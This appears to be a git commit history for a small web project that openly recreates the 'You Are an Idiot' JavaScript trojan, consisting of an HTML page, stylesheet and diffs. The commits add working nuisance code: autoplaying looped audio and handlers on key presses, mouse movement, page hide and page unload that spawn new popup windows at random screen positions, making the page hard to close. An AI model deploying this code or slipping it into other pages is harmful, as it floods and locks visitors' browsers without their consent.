
==== idiot/index.html @ 693b1ed1 "Update and rename idiot.html to index.html" ====
<!doctype html>
<html>
<head>
<title>You are an Idiot</title>
<link rel="stylesheet" type="text/css" href="style.css"/>
</head>
<body>
<div class="content">
<audio loop src="idiot.mp3" autoplay>
</div>
<script type="text/javascript">
window.onbeforeunload = function(){
  window.open("idiot.html", '_blank', 'location=yes,width=650,height=500,scrollbars=yes,status=yes');
  window.open("idiot.html", '_blank', 'location=yes,width=650,height=500,scrollbars=yes,status=yes');
};
</script>
</body>
</html>
---- idiot/style.css ----
html { 
  background: url(idiot.gif) no-repeat center center fixed; 
  -webkit-background-size: cover;
  -moz-background-size: cover;
  -o-background-size: cover;
  background-size: cover;
}

==== commit 19dda325: "Uploaded Update" ====
--- a/idiot/index.html
+++ b/idiot/index.html
@@ -2,17 +2,40 @@
 <html>
 <head>
 <title>You are an Idiot</title>
-<link rel="stylesheet" type="text/css" href="style.css"/>
+<meta name="keywords" content="you are an idiot, youareanidiot.org, Trojan.JS.YouAreAnIdiot, Javascript, recreation, idiot, idiot test, fool, you, are, an, idiot, dot, org"> 
+<meta name="description" content="Recreation of Trojan.JS.YouAreAnIdiot: Use it at you own risk!">
+<link rel="stylesheet" type="text/css" href="block/style.css"/>
+<link rel="icon" href="263A.png">
 </head>
 <body>
-<div class="content">
-<audio loop src="idiot.mp3" autoplay>
+<div>
+<audio loop src="block/idiot.mp3" autoplay>
 </div>
 <script type="text/javascript">
+document.onkeydown = function() {
+var w = window.open("index.html", '_blank', 'location=yes,scrollbars=yes,resizeable=0,status=yes').moveTo(Math.floor(Math.random() * window.screen.availWidth) + 1,Math.floor(Math.random() * window.screen.availHeight) + 1  );
+w.focus()
+}
+document.onpagehide = function() {
+var w = window.open("index.html", '_blank', 'location=yes,scrollbars=yes,resizeable=0,status=yes').moveTo(Math.floor(Math.random() * window.screen.availWidth) + 1,Math.floor(Math.random() * window.screen.availHeight) + 1  );
+w.focus()
+}
+document.onmousemove = function() {
+var w = window.open("index.html", '_blank', 'location=yes,scrollbars=yes,resizeable=0,status=yes').moveTo(Math.floor(Math.random() * window.screen.availWidth) + 1,Math.floor(Math.random() * window.screen.availHeight) + 1  );
+w.focus()
+}
 window.onbeforeunload = function(){
-  window.open("idiot.html", '_blank', 'location=yes,width=650,height=500,scrollbars=yes,status=yes');
-  window.open("idiot.html", '_blank', 'location=yes,width=650,height=500,scrollbars=yes,status=yes');
+  window.open("index.html", '_blank', 'location=yes,width=650,height=500,scrollbars=yes,status=yes');
 };
+
+try {
+w = window.open("index.html", '_blank', 'location=yes,width=25,height=25,scrollbars=no,status=yes');
+w.focus()
+}
+catch(err) {
+document.location = "block/idiotblock.html";
+}
+
 </script>
 </body>
-</html>
+</html>
--- a/idiot/block/style.css
+++ b/idiot/block/style.css
@@ -0,0 +1,15 @@
+html { 
+  background: url(idiot.gif) no-repeat center center fixed; 
+  -webkit-background-size: cover;
+  -moz-background-size: cover;
+  -o-background-size: cover;
+  background-size: cover;
+}
+body {
+width: 100%;
+  height: 100%;
+}
+button {
+width: 100%;
+height: 95%;
+}

==== commit e40a1d10: "Update index.html" ====
--- a/idiot/index.html
+++ b/idiot/index.html
@@ -2,8 +2,18 @@
 <html>
 <head>
 <title>You are an Idiot</title>
-<meta name="keywords" content="you are an idiot, youareanidiot.org, Trojan.JS.YouAreAnIdiot, Javascript, recreation, idiot, idiot test, fool, you, are, an, idiot, dot, org"> 
-<meta name="description" content="Recreation of Trojan.JS.YouAreAnIdiot: Use it at you own risk!">
+<meta name="author" content="GeeBeeKay">
+<meta name="publisher" content="XanTr">
+<meta name="description" content="Recreation of famous YouAreAnIdiot.org Javascript Trojan. Use at your won risk! I am not responsible for what you do visiting this page.">
+<meta name="keywords" content="you, are, an, idiot, dot, org, javascript, html, recreation,test, code, MorTor, XanTr", "github">
+<meta name="page-topic" content="Wissenschaft">
+<meta name="page-type" content="HTML-Formular">
+<meta name="audience" content="Alle"><meta http-equiv="content-language" content="en-us">
+<meta name="robots" content="index, follow">
+<meta name="DC.Creator" content="GeeBeeKay">
+<meta name="DC.Publisher" content="XanTr">
+<meta name="DC.Description" content="Recreation of famous YouAreAnIdiot.org Javascript Trojan. Use at your won risk! I am not responsible for what you do visiting this page.">
+<meta name="DC.Language" content="en-us">
 <link rel="stylesheet" type="text/css" href="block/style.css"/>
 <link rel="icon" href="263A.png">
 </head>
@@ -38,4 +48,4 @@
 
 </script>
 </body>
-</html>+</html>
